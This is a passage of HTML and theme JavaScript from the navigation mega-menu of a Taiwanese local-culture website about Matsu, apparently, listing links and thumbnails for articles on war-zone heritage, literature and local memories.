            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" class="td-image-wrap " title="水井紀事" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="水井紀事" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/" class="td-post-category" >文學天地</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" title="水井紀事">水井紀事</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96/"  rel="bookmark" class="td-image-wrap " title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/" class="td-post-category" >瞎貓考古</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96/"  rel="bookmark" title="天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感">天有多大‧理想就有多高  讀楊前縣長三體帆船首航新聞有感</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2761"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">戰地引路</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"277","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "9";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "3";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" ><img width=\"218\" height=\"142\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg\"   alt=\"\u6c11\u570b53\u5e74\u4ee5\u524d\uff0c\u4e2d\u6b63\u5802\u53eb\u4ecb\u58fd\u5802\u3002\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\">\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\">\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5206\u6551\u6fdf\u54c1\u7684\u5834\u666f\u3002\u5730\u9ede\u70ba\u4ecb\u58fd\u5ee3\u5834\u3002\u7ffb\u62cd\u81ea\u300a\u5178\u85cf\u99ac\u7956\u300b\u3001\u300a\u6642\u7a7a\u5bc4\u60c5\u4e00\u4e00\u99ac\u7956\u300b\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\">\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 279;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%b5%b7%e4%b8%8a%e7%9c%8b%e6%93%9a%e9%bb%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-57-07_406074-.jpg\"   alt=\"\" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af\/\" class=\"td-post-category\" >\u6230\u5730\u5730\u666f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%b5%b7%e4%b8%8a%e7%9c%8b%e6%93%9a%e9%bb%9e\/\"  rel=\"bookmark\" title=\"\u6d77\u4e0a\u770b\u64da\u9ede\">\u6d77\u4e0a\u770b\u64da\u9ede<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 278;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" ><img width=\"218\" height=\"142\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg\"   alt=\"\u6c11\u570b53\u5e74\u4ee5\u524d\uff0c\u4e2d\u6b63\u5802\u53eb\u4ecb\u58fd\u5802\u3002\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3\">\u5982\u679c\u4f60\u8def\u904e\u6885\u77f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang\/\"  rel=\"bookmark\" title=\"\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80\">\u5531\u6b4c\u8aaa\u6545\u4e8b\uff1a\u3008\u7729 \u8239\u3009\u2500\u2500\u642d\u8239\u61b6\u5f80<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5206\u6551\u6fdf\u54c1\u7684\u5834\u666f\u3002\u5730\u9ede\u70ba\u4ecb\u58fd\u5ee3\u5834\u3002\u7ffb\u62cd\u81ea\u300a\u5178\u85cf\u99ac\u7956\u300b\u3001\u300a\u6642\u7a7a\u5bc4\u60c5\u4e00\u4e00\u99ac\u7956\u300b\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af\/\" class=\"td-post-category\" >\u6230\u5730\u5f15\u8def<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e\/\"  rel=\"bookmark\" title=\"\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e\">\u300c\u5206\u6551\u6fdf\u300d\u61b6\u5f80\u4e8b\u2500\u2500\u517c\u8aaa\u5e7e\u500b\u65b9\u8a00\u53e4\u8001\u7528\u8a9e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">所有</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="279" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af/">戰地地景</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="278" href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e8%a8%98%e6%86%b6/">戰地記憶</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" class="td-image-wrap " title="如果你路過梅石" ><img width="218" height="142" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-12-21-132016670-3576474235764754-1038639852395843651-o.jpg"   alt="民國53年以前，中正堂叫介壽堂。" title="如果你路過梅石" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a6%82%e6%9e%9c%e4%bd%a0%e8%b7%af%e9%81%8e%e6%a2%85%e7%9f%b3/"  rel="bookmark" title="如果你路過梅石">如果你路過梅石</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang/"  rel="bookmark" class="td-image-wrap " title="唱歌說故事：〈眩 船〉──搭船憶往" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-03-boat-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="唱歌說故事：〈眩 船〉──搭船憶往" title="唱歌說故事：〈眩 船〉──搭船憶往" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/chang-ge-shuo-gu-shi-xuan-chuan-da-chuan-yi-wang/"  rel="bookmark" title="唱歌說故事：〈眩 船〉──搭船憶往">唱歌說故事：〈眩 船〉──搭船憶往</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
